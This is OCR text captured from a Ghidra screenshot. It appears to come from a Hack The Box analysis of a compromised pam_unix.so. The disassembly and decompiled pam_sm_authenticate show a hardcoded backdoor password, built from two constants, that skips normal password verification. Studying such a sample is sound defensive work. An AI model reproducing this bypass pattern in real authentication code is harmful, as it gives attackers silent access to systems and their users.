 CodeBrowser: compromised_htb:/pam_unix.so
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F B
Program Trees
pam_unix.so
.bss
.data
.got.plt
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
Program Tree × DWARF ×
Symbol Tree
Exports
f pam_sm_authenticate
Functions
pam_...
f pam_sm_authenticate
Filter: authen
Data Type Manager
Data Types
BuiltInTypes
pam_unix.so
generic_clib_64
Filter:
Listing: pam_unix.so
*pam_unix.so
00103172 0f 84 d4 JZ LAB_0010304c
fe ff ff
00103178 4d 85 ed TEST R13,R13
0010317b 0f 84 d8 JZ LAB_00103059
fe ff ff
00103181 41 c7 45 MOV dword ptr [R13],0x0
00 00 00
00 00
00103189 e9 89 fe JMP LAB_00103017
ff ff
0010318e 66 ?? 66h f
0010318f 90 ?? 90h
LAB_00103190 XREF[1]: 001030c2(j)
00103190 4c 8b 7c MOV R15,qword ptr [RSP + p]
24 10
00103195 48 b8 7a MOV RAX,0x4533557e656b6c7a
6c 6b 65
7e 55 33 45
0010319f 48 8d 74 LEA flags=>backdoor,[RSP + 0x19]
24 19
001031a4 48 89 44 MOV qword ptr [RSP + backdoor[0]],RAX
24 19
001031a9 48 b8 6e MOV RAX,0x2d326d3238766e
76 38 32
6d 32 2d 00
001031b3 48 89 44 MOV qword ptr [RSP + back
24 21
001031b8 4c 89 ff MOV pamh,R15
001031bb e8 00 f1 CALL strcmp s1, cha
ff ff
001031c0 85 c0 TEST EAX,EAX
001031c2 89 c3 MOV EBX,EAX
001031c4 75 2c JNZ LAB_001031f2
LAB_001031c6 XREF[1]: 00103207(j)
001031c6 48 c7 44 MOV qword ptr [RSP + p],0x0
24 10 00
00 00 00
001031cf e9 18 ff JMP LAB_001030ec
ff ff
001031d4 0f ?? 0Fh
Hex Decimal
qword 2D326D3238766Eh 12721818527364718
sqword 2D326D3238766Eh 12721818527364718
char[] LE "nv82m2-"
wchar16[] LE
Decompile: pam_sm_authenticate - (pa...
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int pam_sm_authenticate(pam_handle_t *pamh,int flags,int a
5
6 {
7 ulong uVar1;
8 uint ctrl;
9 int iVar2;
10 int iVar3;
11 char *prompt1;
12 int *__ptr;
13 uint uVar4;
14 long in_FS_OFFSET;
15 char *name;
16 void *p;
17 char backdoor [15];
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) !
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password:
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char
Console - Scripting
00103195 pam_sm_authenti... MOV RAX,0x4533557e656b6...
Burp Suite Communit... Legitimate Rubber D... Ghidra: compromise... CodeBrowser: compr... _zsh_tmux_plugin_r... kali@kali: ~/Downloa... ghidra_9.1.2_PUBLI... 01:14 PM